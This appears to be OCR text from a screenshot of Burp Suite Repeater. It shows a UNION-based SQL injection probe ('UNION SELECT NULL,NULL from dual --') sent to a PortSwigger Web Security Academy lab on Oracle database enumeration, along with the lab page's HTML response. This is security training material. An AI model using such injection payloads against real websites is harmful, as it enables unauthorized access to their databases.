 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:07
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0ad8007603fb31478730526600a80053.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts 'UNION SELECT NULL,NULL from dual -- HTTP/2
2 Host: 0ad8007603fb31478730526600a80053.web-security-academy.net
3 Cookie: session=PWDwMLs0Z7sNCiI7UMkB3FMRS2o9QoGR
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad8007603fb31478730526600a80053.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3889
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-databas
e/lab-listing-database-contents-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
Search 0 highlights
Inspector
Selection 38 (0x26)
Selected text
'UNION SELECT NULL,NULL from dual -
-
Decoded from: URL encoding
'UNION SELECT NULL,NULL from dual -
-
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 3,997 bytes | 247 millis
Event log All issues Memory: 124.3MB Disabled
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
Right Ctrl